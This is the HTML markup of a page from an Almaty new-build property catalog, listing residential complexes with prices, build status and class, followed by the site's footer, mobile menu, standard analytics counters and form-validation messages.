            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6093'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, просп. Аль-Фараби, западнее реки Есентай</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>146 610 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>1 350 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">элит</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">кирпичная</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-vendome" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/b1b64a6b849c4de4ce7b5043fd5871cf.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-vendome" class="building-card__title">ЖК Vendome</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='6086'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, ул. Курмет</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>51 106 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>1 000 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">строится</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">элит</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/type.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">моно-каркас</div>
                            </div>
                        </div>
                                                                <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                    <div class="gcell flex-fix__cell">
    <div class="building-card " data-favorites-card>
        <div class="building-card__heading">
            <div class="building-card__images" title="Перейти на страницу комплекса">
                                                            <a href="//novostroyki-almaty.kz/zhk-la-verde" class="building-card__img lozad" data-lozad="/Media/images/complex/medium/d21850fdf28821b7f0479ca7a3642a8f.jpg"></a>
                                                </div>
            <a href="//novostroyki-almaty.kz/zhk-la-verde" class="building-card__title">ЖК La Verde</a>
            <div class="building-card__buttons-group">
                <button class="button button--favorites button--icon-only building-card__button building-card__button--favorites js-init "
                        type='button'
                        data-favorites
                        data-favorites-type="card"
                        data-favorites-titles='["Добавить в избранное", "Удалить из избранного"]'
                        data-complex-id='5924'
                >
                    <span class="button__content">
                        <i class="svgi svgi--heart button__svgi button__svgi--left">
                            <svg viewBox="0 0 24 24" width="24" height="24">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#heart"></use>
                            </svg>
                        </i>
                    </span>
                </button>
            </div>
                    </div>
        <div class="building-card__body">
            <div class="building-card__locations">
                <div class="grid grid--hspaces-ms grid--vspaces-sm _flex-nowrap">
                    <div class="gcell gcell--auto">
                        <div class="building-card__address">г. Алматы, ул. Жамакаева, 252</div>
                    </div>
                                    </div>
            </div>
            <div class="building-card__prices">
                <div class="grid grid--vspaces-sm _items-center _flex-nowrap">
                    	                    <div class="gcell gcell--auto _flex-noshrink">
		                    <div class="building-card__price-full mark mark--yellow">от			                    <strong>238 050 000</strong> ₸		                    </div>
	                    </div>
                        		                    <div class="gcell gcell--auto">
			                    <div class="building-card__price-part">(от				                    <strong>1 200 000</strong> ₸/м<sup>2</sup>)</div>
		                    </div>
                        	                                </div>
            </div>
        </div>
        <div class="building-card__footer">
            <div class="building-card__infographic">
                <div class="grid grid--4 grid--spaces-md _items-end">
                    <div class="gcell">
                        <div class="building-card__infographic-item">
                            <div class="building-card__infographic-img">
                                <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/status.png" alt="alt">
                            </div>
                                                        <div class="building-card__infographic-name">построен</div>
<!--                            <div class="building-card__infographic-name">--><!--</div>-->
                        </div>
                    </div>
                                            <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/class.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">элит</div>
                            </div>
                        </div>
                                                                                    <div class="gcell">
                            <div class="building-card__infographic-item">
                                <div class="building-card__infographic-img">
                                    <img class="lozad" src="[data-uri]" data-lozad="/Media/assets/images/building-card-infographic/reliability.png" alt="alt">
                                </div>
                                <div class="building-card__infographic-name">рекомендуем</div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="building-card__remove-from-favorites">
            <div class="confirm confirm--building-card building-card__confirm">
                <div class="confirm__heading">
                    <div class="confirm__title">Удалить из избранного?</div>
                </div>
                <div class="confirm__content">
                    <div class="nice-group nice-group--def">
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="remove">
                                <span class="button__content">
                                    <span class="button__text">Да, удалить</span>
                                </span>
                            </button>
                        </div>
                        <div class="nice-group__item">
                            <button class="button button--link " type="button" data-confirm-action="cancel">
                                <span class="button__content">
                                    <span class="button__text">Отмена</span>
                                </span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
                                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
                <div class="flex-fix__cell flex-fix__cell--last"></div>
            </div>
        </div>
    </div>
    <div class="container _pt-lg">
        <div class="grid grid--auto grid--spaces-def">
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Алматы                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/?rajon=auezovskij">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки Ауэзовского района                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz?class=elit">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки элит класса                            </span>
                        </span>
                    </a>
                </div>
            
                            <div class="gcell">
                    <a class="button button--link button--link-borderless" href="//novostroyki-almaty.kz/developers/aljansstrojinvest">
                        <span class="button__content">
                            <span class="button__text">
                                Новостройки застройщика Альянсстройинвест                            </span>
                        </span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<script type="application/ld+json">
    {
    "@context": "http://schema.org/",
    "@type": "Product",
    "name": "ЖК в мкрн 6, 2",
    "image": "https://novostroyki-almaty.kz/Media/images/complex/background/54f05223cf3795d34b3e00cc42ebcd87.jpg",
    "url":   "https://novostroyki-almaty.kz/zhk-v-mkrn-6-2",
    "description":  "",
      "offers": {
                "@type":         "AggregateOffer",
                "priceCurrency": "KZT",
                "lowPrice":      "",
                "highPrice":     "",
                "itemCondition": "https://schema.org/NewCondition",
                "availability":  "https://schema.org/InStock",
                "offers": [
                                    ],
                 "offerCount" : "0"
    },

    


            "brand": {
            "@type": "Brand",
            "name": "Альянсстройинвест",
            "logo":  "https://novostroyki-almaty.kz/Media/images/complex/background/619e567fb87860c3772c1c612f6a527f.png"
        }
        }
</script>
            </div>
    <div class="footer">
    <div class="container">
        <div class="footer__top _def-show">
            <div class="grid grid--hspaces-def _justify-between">
                <div class="gcell gcell--5">
                    <div class="links-bundle links-bundle--footer ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                <div class="links-bundle__title">Основные разделы</div>
                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <ul class="links-bundle__list">
                                <li class="links-bundle__item">
                                    <a href="/" class="links-bundle__link">
                                        <span>Каталог новостроек</span>
                                    </a>

                                </li>
                                <li class="links-bundle__item">
                                    <a href="//novostroyki-almaty.kz/map" class="links-bundle__link">
                                        <span>На карте</span>
                                    </a>
                                </li>
                                                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/developers">
                                            <span>Застройщики</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="//novostroyki-almaty.kz/offers">
                                            <span>Акции</span>
                                        </a>
                                    </li>
                                                                    <li class="links-bundle__item">
                                        <a class="links-bundle__link" href="https://novostroy.kz/">
                                            <span>Новостройки Астаны</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                </div>

                                    <div class="gcell gcell--4">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">Информация</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/o-kompanii" class="links-bundle__link">
                                                <span>О компании</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/news" class="links-bundle__link">
                                                <span>Новости и статьи</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/contact" class="links-bundle__link">
                                                <span>Контакты</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/ads" class="links-bundle__link">
                                                <span>Реклама</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/sitemap" class="links-bundle__link">
                                                <span>Карта сайта</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                                                    <div class="gcell gcell--3">
                        <div class="links-bundle links-bundle--footer ">
                            <div class="links-bundle__heading">
                                <div class="container">
                                    <div class="links-bundle__title">У нас ищут</div>
                                </div>
                            </div>
                            <div class="links-bundle__body">
                                <ul class="links-bundle__list">
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=komfort" class="links-bundle__link">
                                                <span>Новостройки комфорт класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?class=biznes" class="links-bundle__link">
                                                <span>Новостройки бизнес класса</span>
                                            </a>
                                        </li>
                                                                            <li class="links-bundle__item">
                                            <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="links-bundle__link">
                                                <span>Новостройки до 25 000 000 ₸</span>
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
        <div class="footer__bottom _ms-show">
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--5">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--4">
                    <div class="links-bundle links-bundle--social ">
                        <div class="links-bundle__heading">
                            <div class="container">
                                                            </div>
                        </div>
                        <div class="links-bundle__body">
                            <div class="social ">
                                <ul class="social__list">
                                                                                                                                                                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="gcell gcell--3">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агенство системных интернет-решений Wezom" target="_blank">
                            		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
                                                    </a>
                    </div>
                </div>
            </div>
            <div class="grid grid--spaces-def">
                <div class="gcell gcell--12 gcell--md-5">
                    <div class="copyright">&copy; 2025 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--auto _ml-auto"></div>
            </div>
        </div>

        <div class="footer__bottom _ms-hide">
            <div class="grid grid--spaces-def">
                                <div class="gcell gcell--12 gcell--sm-5 _mt-def _sm-mt-none">
                    <a href="//novostroyki-almaty.kz" class="logo footer__logo" title="На главную">
                                                    <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                                            </a>
                </div>
                <div class="gcell gcell--12 gcell--sm-7">
                    <div class="copyright">&copy; 2025 Все Новостройки от застройщиков                        <br>Каталог новостроек Алматы</div>
                </div>
                <div class="gcell gcell--12 gcell--sm-5">
                    <div class="developer">
                        <a href="https://wezom.com.ua/" class="developer__link" title="Агентство системных интернет-решений Wezom" target="_blank">
	                        		                        <img class="developer__img lozad" src="[data-uri]" data-lozad="/Media/assets/images/developer-ru.png" alt="Wezom">
	                                                </a>
                    </div>
                </div>
            </div>
        </div>
                                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym");

   ym(57585943, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57585943" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->                            <!-- hit.ua -->
<a href='http://hit.ua/?x=47389' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='//c.hit.ua/hit?i=47389&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=47389&amp;g=0&amp;x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->

                            <div id="building-title"></div>
        <div id="complex-title"></div>
    </div>
</div>
</div>
<div class="mobile-menu " >
    <div class="mobile-menu__heading">
        <a href="//novostroyki-almaty.kz" class="mobile-menu__logo">
                            <img class="logo__img" src="/Media/assets/images/logo-almaty.svg" alt="Все Новостройки" />
                    </a>
    </div>
    <div class="mobile-menu__body">
        <nav class="mobile-menu__nav">
            <ul class="mobile-menu__list js-init" data-accordion='{"mode":"only_one"}'>
	            <li class="mobile-menu__item">
	                <i class="svgi svgi--house mobile-menu__icon">
		                <svg viewBox="0 0 17.813 17.968" width="17.813" height="17.968">
			                <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
		                </svg>
	                </i>
                    <a href="//novostroyki-almaty.kz" class="mobile-menu__link">
                        <span class="mobile-menu__text">Главная</span>
                    </a>
                </li>
                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--burger-2 mobile-menu__icon">
		                    <svg viewBox="0 0 17 12" width="17" height="12">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#burger-2"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/catalog">
                            <span class="mobile-menu__text">Каталог новостроек</span>
                        </a>
                    </li>
                                                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--map-marker mobile-menu__icon">
		                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#map-marker"></use>
		                    </svg>
	                    </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/map">
                            <span class="mobile-menu__text">На карте</span>
                        </a>
                    </li>
                
                                                                                                        <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#crane"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/developers">
                                    <span class="mobile-menu__text">Застройщики</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#sales"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="//novostroyki-almaty.kz/offers">
                                    <span class="mobile-menu__text">Акции</span>
                                </a>
                            </li>
                                                                                                <li class="mobile-menu__item">
                                <i class="svgi svgi--map-marker mobile-menu__icon">
                                    <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#house"></use>
                                    </svg>
                                </i>
                                <a class="mobile-menu__link" href="https://novostroy.kz/">
                                    <span class="mobile-menu__text">Новостройки Астаны</span>
                                </a>
                            </li>
                                                                                        <li class="mobile-menu__item">
                            <i class="svgi svgi--map-marker mobile-menu__icon">
                                <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                    <use xlink:href="/Media/assets/images/sprites/icons.svg#news"></use>
                                </svg>
                            </i>
                            <a class="mobile-menu__link" href="//novostroyki-almaty.kz/news">
                                <span class="mobile-menu__text">Статьи и новости</span>
                            </a>
                        </li>
                                        <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#contacts"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/contact">
                            <span class="mobile-menu__text">Контакты</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#ads"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/ads">
                            <span class="mobile-menu__text">Реклама</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#about"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/o-kompanii">
                            <span class="mobile-menu__text">О компании</span>
                        </a>
                    </li>
                    <li class="mobile-menu__item">
                        <i class="svgi svgi--map-marker mobile-menu__icon">
                            <svg viewBox="0 0 18.187 27" width="18.187" height="27">
                                <use xlink:href="/Media/assets/images/sprites/icons.svg#sitemap"></use>
                            </svg>
                        </i>
                        <a class="mobile-menu__link" href="//novostroyki-almaty.kz/sitemap">
                            <span class="mobile-menu__text">Карта сайта</span>
                        </a>
                    </li>
                               <!--                     <li class="mobile-menu__item">
                        <i class="svgi svgi--logo-icon mobile-menu__icon">
                            <svg viewBox="0 0 24 28" width="24" height="28">
                                <use xlink:href=""></use>
                            </svg>
                        </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms"></span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href=""></use>
                                    </svg>
                                </i>
                            </div>
                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="" class="mobile-menu__link">
                                            <span class="mobile-menu__text"></span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                -->                                    <li class="mobile-menu__item">
	                    <i class="svgi svgi--search-thick mobile-menu__icon">
		                    <svg viewBox="0 0 56.966 56.966" width="56.966" height="56.966">
			                    <use xlink:href="/Media/assets/images/sprites/icons.svg#search-thick"></use>
		                    </svg>
	                    </i>
                        <div class="mobile-menu__link has-nested" data-accordion="item">
                            <div class="_flex _items-center" data-accordion="trigger">
                                <span class="mobile-menu__text _mr-ms">У нас ищут</span>
                                <i class="svgi svgi--carret-right mobile-menu__item-carret">
                                    <svg viewBox="0 0 5 6" width="5" height="6">
                                        <use xlink:href="/Media/assets/images/sprites/icons.svg#carret-right"></use>
                                    </svg>
                                </i>
                            </div>

                            <ul class="mobile-menu__sublist" data-accordion="content">
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=komfort" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки комфорт класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?class=biznes" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки бизнес класса</span>
                                        </a>
                                    </li>
                                                                    <li class="mobile-menu__subitem">
                                        <a href="//novostroyki-almaty.kz/?maxprice=25000000" class="mobile-menu__link">
                                            <span class="mobile-menu__text">Новостройки до 25 000 000 ₸</span>
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </li>
                            </ul>
        </nav>
    </div>
</div>
<a href="#" class="go-top js-init" id="go-top" rel="nofollow" title="Наверх" data-scroll-up data-speed="750">
    <i class="svgi svgi--arrow-up ">
        <svg viewBox="0 0 25.906 38" width="25.906" height="38">
            <use xlink:href="/Media/assets/images/sprites/icons.svg#arrow-up"></use>
        </svg>
    </i>
</a>
<script>
	;(function(window) {
		if (window.jsTranslations) {
			return;
		}
		window.jsTranslations = {
			"magnific-popup": {
				"tClose": "Закрыть (ESC)",
				"tLoading": "Загрузка контента ...",
				"tNotFound": "Контент не найден",
				"tError": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">контент</a>",
				"tErrorImage": "Невозможно загрузить <a href=\"%url%\" target=\"_blank\">изображение</a>",
				"tPrev": "Предыдущая (клавиша Left)",
				"tNext": "Следующая (клавиша Right)",
				"tCounter": "%curr% из %total%"
			},
			"jquery-validation": {
				"required": "Это поле необходимо заполнить!",
				"phoneormail": "jquery-validation--pnoneormail",
				"required_checker": "Этот параметр - обязателен!",
				"required_select": "Этот параметр - обязателен!",
				"password": "Укажите корректный пароль!",
				"password_space": "Пароль не может начинаться с пробельных символов",
				"remote": "Пожалуйста, введите правильное значение!",
				"email": "Пожалуйста, введите корректный адрес электронной почты!",
				"email_dot": "Недопустимое положения символа &quot;.&quot;",
				"email_slash": "Часть адреса после символа &quot;@&quot; не может содержать символы &quot;\&quot; или &quot;/&quot;",
				"email_at": "Адрес электронной почты должен содержать символ &quot;@&quot;",
				"email_at-multiple": "Адрес электронной не может содержать более одного символа &quot;@&quot;",
				"email_at-start": "Адрес неполный. Введите часть адреса до символа &quot;@&quot;",
				"email_at-end": "Адрес неполный. Введите часть адреса после символа &quot;@&quot;",
				"url": "Пожалуйста, введите корректный URL!",
				"url_protocol": "URL должен начинаться с корректного протокола, к примеру http://!",
				"url_domen": "URL должен должен содержать доменное имя!",
				"url_domen-length": "Минимальная длина доменного имени - 2 символа",
				"date": "Пожалуйста, введите корректную дату!",
				"dateISO": "Пожалуйста, введите корректную дату в формате ISO!",
				"number": "Пожалуйста, введите число!",
				"digits": "Пожалуйста, вводите только цифры!",
				"creditcard": "Пожалуйста, введите правильный номер кредитной карты!",
				"equalTo": "Пожалуйста, введите такое же значение ещё раз!",
				"maxlength": "Пожалуйста, введите не более {0} символов!",
				"maxlength_checker": "Пожалуйста, выберите не более {0} параметров!",
				"maxlength_select": "Пожалуйста, выберите не более {0} пунктов!",
				"minlength": "Пожалуйста, введите не менее {0} символов!",
				"minlength_checker": "Пожалуйста, выберите не менее {0} параметров!",
				"minlength_select": "Пожалуйста, выберите не менее {0} пунктов!",
				"rangelength": "Пожалуйста, введите значение длиной от {0} до {1} символов!",
				"rangelength_checker": "Пожалуйста, выберите от {0} до {1} параметров!",
				"rangelength_select": "Пожалуйста, выберите от {0} до {1} пунктов!",
				"range": "Пожалуйста, укажите значение от {0} до {1}!",
				"max": "Пожалуйста, укажите значение, меньше или равное {0}!",
				"min": "Пожалуйста, укажите значение, больше или равное {0}!",
				"maxupload": "Максимальное количество файлов: {0}!",
				"filetype": "Недопустимый формат файла",
				"filesize": "Максимальный объем {0}KB!",
				"filesizeeach": "Максимальный объем каждого файла {0}KB!",
				"pattern": "Укажите значение соответствующее маске {0}!",
				"word": "Введите корректное словесное значение!",
				"login": "Введите корректный логин!",
				"phoneua": "Некорректный формат украинского номера",
				"phone": "Введите коректный номер телефона",
